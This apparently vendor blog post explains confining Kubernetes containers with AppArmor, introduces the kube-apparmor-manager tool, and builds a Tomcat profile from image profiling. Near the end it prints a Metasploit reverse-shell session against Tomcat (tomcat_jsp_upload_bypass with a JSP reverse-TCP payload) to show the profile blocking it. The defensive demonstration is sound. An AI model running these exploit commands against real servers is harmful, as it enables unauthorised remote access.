AppArmor is a Linux kernel security module that supplements the standard Linux user and group-based permissions to confine programs to a limited set of resources.

AppArmor can be configured for any application to reduce its potential attack surface and provide greater in-depth defense. You can configure it through profiles and tune it to whitelist the access needed by a specific program or container, such as Linux capabilities, network access, file permissions, etc.

In this blog, we will first give a quick example of AppArmor profile and how it can be used by Kubernetes workload to reduce attack surface. Then we will introduce a new open source tool, kube-apparmor-manager, and show you how it can help to manage AppArmor profiles easily within the Kubernetes cluster. Last but not least, we will demonstrate how to build an AppArmor profile from an image profile to prevent a reverse shell attack.

An introduction to AppArmor Profiles

An apparmor profile defines what resources (like network, system capabilities, or files) on the system can be accessed by the target confined application.

Here’s an example of a simple AppArmor profile:

profile k8s-apparmor-example-deny-write flags=(attach_disconnected) {

file,

# Deny all file writes.

deny /** w,

}

In this example, the profile grants the application all kinds of access, except write to the entire file system. It contains two rules:

file: Allows all kinds of access to the entire file system.deny /** w: Denies any file write under the root/directory. The expression/**translates to any file under the root directory, as well as those under its subdirectories.

Setting up a Kubernetes cluster so containers can use apparmor profiles is done with the following steps:

- Install and enable AppArmor on all of the cluster nodes.

- Copy the apparmor profile you want to use to every node, and parse it into either enforce mode or complain mode.

- Annotate the container workload with the AppArmor profile name.

Here is how you would use a profile in a Pod:

apiVersion: v1

kind: Pod

metadata:

name: hello-apparmor

annotations:

# Tell Kubernetes to apply the AppArmor profile "k8s-apparmor-example-deny-write".

container.apparmor.security.beta.kubernetes.io/hello: localhost/k8s-apparmor-example-deny-write

spec:

containers:

- name: hello

image: busybox

command: [ "sh", "-c", "echo 'Hello AppArmor!' && sleep 1h" ]

In the pod yaml above, the container named hello is using the AppArmor profile named k8s-apparmor-example-deny-write. If the AppArmor profile does not exist, the pod will fail to be created.

Each profile can be run in either enforce mode, which blocks access to disallowed resources, or complain mode, which only reports violations. After building an AppArmor profile, it is good practice to apply it with the complain mode first and let the workload run for a while. By analyzing the AppArmor log, you can detect and fix any false positive activities. Once you are confident enough, you can turn the profile to enforce mode.

If the previous profile runs in enforce mode, it will block any file write activities:

$ kubectl exec hello-apparmor touch /tmp/test touch: /tmp/test: Permission denied error: error executing remote command: command terminated with non-zero exit code: Error executing in Docker Container:

This was a simplified example. Now, think of the challenges of implementing AppArmor in production.

First, you will have to build robust profiles for each of your containers to prevent attacks without blocking daily tasks.

Then, you will have to manage several profiles across all the nodes in your cluster.

We’ll cover how kube-apparmor-manager can help with the managing part, and how the image profiling feature in Sysdig Secure can help build those profiles.

Kube-apparmor-manager

There are some tools, like apparmor-loader, that help manage AppArmor profiles in Kubernetes clusters. Apparmor-loader runs as a privileged daemonset, polls a configmap containing the AppArmor profiles, and finally parses the profiles into either enforce mode or complaint mode. However, this introduces a privileged workload which is far from ideal. That’s why we can come up with an alternative approach.

Kube-apparmor-manager approach is different:

- It represents the profiles as Kubernetes objects using a Custom Resource Definition (apparmorprofiles.crd.security.sysdig.com).

- A kubectl plugin translates

AppArmorProfileobjects, stored in etcd, into the actual AppArmor profiles, and synchronizes them between the nodes.

Let’s see how they work in detail.

The AppArmorProfile Custom Resource Definition

The AppArmorProfile CRD defines a schema to represent an AppArmor profile as a Kubernetes object.

This is how our example AppArmor profile would look like in this format:

apiVersion: crd.security.sysdig.com/v1alpha1

kind: AppArmorProfile

metadata:

name: k8s-apparmor-example-deny-write

spec:

# Add fields here

enforced: true

rules: |

# read only file paths

file,

deny /** w,

The enforced field dictates whether the profile is in enforce or complain mode. The field rules contain the AppArmor profile body with the list of whitelist or blacklist rules.

Note that this is a cluster level object.

The Apparmor-manager plugin

Once the CRD is installed in the Kubernetes cluster, you can start interacting with AppArmorProfile objects using kubectl. However, you still need to translate the content from the AppArmorProfile objects into the actual AppArmor profiles, and distribute them to all the nodes.

This is what apparmor-manager, a kubectl plugin, does.

You can install it using krew:

$ kubectl krew install apparmor-manager

As apparmor-manager communicates with the worker nodes via SSH, you will need to set some environment variables:

SSH_USERNAME: SSH username to access worker nodes. Defaults toadmin.SSH_PERM_FILE: SSH private key to access worker nodes. Defaults to$HOME/.ssh/id_rsa.SSH_PASSPHRASE: SSH passphrase (only applicable if the private key is passphrase protected).

If AppArmor is not installed on the nodes, apparmor-manager can help you enable AppArmor on worker nodes with the following command:

$ kubectl apparmor-manager init

The init command will also install the CRD for you.

Once everything is configured, you can check the status of AppArmor on the nodes with:

$ kubectl apparmor-manager status +-------------------------------+---------------+----------------+--------+------------------+ | NODE NAME | INTERNAL IP | EXTERNAL IP | ROLE | APPARMOR ENABLED | +-------------------------------+---------------+----------------+--------+------------------+ | ip-172-20-45-132.ec2.internal | 172.20.45.132 | 54.91.xxx.xx | master | false | | ip-172-20-54-2.ec2.internal | 172.20.54.2 | 54.82.xx.xx | node | true | | ip-172-20-58-7.ec2.internal | 172.20.58.7 | 18.212.xxx.xxx | node | true | +-------------------------------+---------------+----------------+--------+------------------+

You can also create your first AppArmorProfile object with kubectl:

$ kubectl apply -f deny-write.yaml apparmorprofile.crd.security.sysdig.com/k8s-apparmor-example-deny-write created $ kubectl get aap NAME AGE k8s-apparmor-example-deny-write 5s

Once created, you’ll want to synchronize the AppArmorProfiles to the worker nodes:

$ kubectl apparmor-manager enforced +-------------------------------+--------+---------------------------------------------------------------+ | NODE NAME | ROLE | ENFORCED PROFILES | +-------------------------------+--------+---------------------------------------------------------------+ | ip-172-20-48-62.ec2.internal | node | /usr/sbin/ntpd,docker-default,k8s-apparmor-example-deny-write | | ip-172-20-77-231.ec2.internal | node | /usr/sbin/ntpd,docker-default,k8s-apparmor-example-deny-write | | ip-172-20-80-19.ec2.internal | master | | | ip-172-20-97-60.ec2.internal | node | /usr/sbin/ntpd,docker-default,k8s-apparmor-example-deny-write | +-------------------------------+--------+---------------------------------------------------------------+

The k8s-apparmor-example-deny-write is the one we just created and synced, while the other two are installed by default with AppArmor.

The last step would be to configure a Pod to use this profile, using annotations as we saw earlier.

Next, let’s talk about how to build a robust AppArmor profile using Sysdig Secure.

Build a robust Apparmor Profile using Sysdig Secure

With Image profiling, Sysdig Secure will profile a container for 24 hours, learning what processes, file system activity, networking behavior, and system calls are to be expected. With this knowledge you can generate a learned image profile, and use it to create runtime policies that can protect containers against abnormal behaviour in production.

We recently covered what a reverse shell attack is, and we used a tomcat image to create policies based on image profiling to detect such attacks.

Let’s now see how to create an AppArmor profile out of a learned image profile.



First, let’s remember what the tomcat image profile looked like:

The profile was built for the Tomcat image, covering network connections, file activities, processes, and syscalls. Here are some details about the profile:

- Processes running inside the Tomcat container are: bash, dirname, java, tty, and uname.

- The listening port is 8080.

- There are no outgoing network connections.

- A bunch of files opened for read write, including index_jsp.class, index_jsp.java, index_jsp.classtmp, log files, and some system files as well.

- Finally, 43 different syscalls were recorded.

When creating our AppArmor policy:

- As tomcat is only listening on the 8080 port, we don’t need extra configuration.

- Based on the detected processes, no extra admin capabilities are needed.

- We should go though the file activity list (including process launch) and create rules for each entry.

Our Apparmor profile would look like this:

apiVersion: crd.security.sysdig.com/v1alpha1

kind: AppArmorProfile

metadata:

name: tomcat

spec:

# Add fields here

enforced: false

rules: |

# read only file paths

allow /etc/** r,

allow /dev/** r,

allow /usr/lib/** mr,

allow /usr/local/** mr,

allow /lib/x86_64-linux-gnu/** mr,

allow /sys/devices/system/cpu/** r,

allow /sys/devices/system/cpu/ r,

allow /sys/kernel/mm/* r,

allow /usr/share/java/** r,

allow /var/lib/docker/overlay2/*/diff/** r,

allow /usr/share/zoneinfo/UTC r,

# allow read write file paths

allow /tmp/* rw,

allow /proc/* rw,

allow /dev/null rw,

allow /dev/tty rw,

allow /usr/local/tomcat/** rw,

allow /lib/x86_64-linux-gnu/* rw,

# allow only a few commands

allow /usr/bin/dirname mrix,

allow /bin/uname mrix,

allow /**/java mrix,

allow /usr/bin/tty mrix,

allow /usr/bin/env mrix,

allow /bin/bash mrix,

allow /usr/local/tomcat/bin/* mrix,

It allows reads on only a few file paths, read/write on even less file paths, and execution of a few commands.

Let’s launch a reverse shell attack with metasploit and see what happens without applying AppArmor profile to the tomcat container:

resource (tomcat.rc)> use exploit/multi/http/tomcat_jsp_upload_bypass resource (tomcat.rc)> set PAYLOAD java/jsp_shell_reverse_tcp PAYLOAD => java/jsp_shell_reverse_tcp resource (tomcat.rc)> set TARGETURI / TARGETURI => / resource (tomcat.rc)> run [*] Started reverse TCP handler on 100.127.61.193:45521 [*] Uploading payload… [*] Payload executed! [*] Command shell session 1 opened (100.127.61.193:45521 -> 100.127.61.196:54460) at 2020-04-15 23:12:03 +0000 ls LICENSE NOTICE RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work pwd /usr/local/tomcat exit

The output above shows that a reverse shell connection was established. Commands ls and pwd ran and output showed up.

Next, let’s apply the AppArmor profile and try again:

resource (tomcat.rc)> use exploit/multi/http/tomcat_jsp_upload_bypass resource (tomcat.rc)> set PAYLOAD java/jsp_shell_reverse_tcp PAYLOAD => java/jsp_shell_reverse_tcp resource (tomcat.rc)> set TARGETURI / TARGETURI => / resource (tomcat.rc)> run [*] Started reverse TCP handler on 100.127.61.193:45521 [*] Uploading payload… [*] Command shell session 1 opened (100.127.61.193:45521 -> 100.127.61.197:58878) at 2020-04-15 23:16:44 +0000 [*] Payload executed! ls pwd

We may conclude a couple of things from the output above:

The payload is still dropped. This is because the rule allow /usr/local/tomcat/** rw, in the AppArmor profile permits it. We can definitely improve this rule by fine graining it to specific files so that the malicious payload won’t be able to be written unless it uses one of the file names in the whitelist. Of course, the web application firewall could also detect malicious payloads, but this is not the topic here.

There were no outputs from executing ls and pwd. You may guess so because these two commands were not in the whitelist of the AppArmor profile, and that is true.

However, if you look at the AppArmor log on the node where the tomcat pod runs, you will find the following:

Apr 15 23:16:44 ip-172-20-48-62 kernel: [20095.177527] audit: type=1400 audit(1586992604.329:50): apparmor="DENIED" operation="open" profile="tomcat" name="/proc/66/fd/" pid=1309 comm="java" requested_mask="r" denied_mask="r" fsuid=0 ouid=0 Apr 15 23:16:44 ip-172-20-48-62 kernel: [20095.725025] audit: type=1400 audit(1586992604.877:51): apparmor="DENIED" operation="exec" profile="tomcat" name="/bin/dash" pid=1309 comm="java" requested_mask="x" denied_mask="x" fsuid=0 ouid=0

A shell command /bin/dash was also blocked. All of the follow up commands, like ls and pwd, relied on that shell to interact with the victim pod.

The AppArmor profile successfully mitigated the reverse shell attack!

Conclusion

Once an attacker gains access to a system, it can establish a reverse shell in multiple ways.

AppArmor profile can help reduce the attack surface by confining applications in containers to a smaller set of resources. However, building robust AppArmor profiles and managing them effectively are two challenges Kubernetes administrators face.

Kube-apparmor-manager is able to help manage AppAmor profiles across the worker nodes via a centralized CRD object.

Knowing your container’s activities is essential to building a robust AppArmor profile that will protect your workload.

Try Sysdig Secure today! And discover how image profiling makes it easier to build your own AppArmor profiles.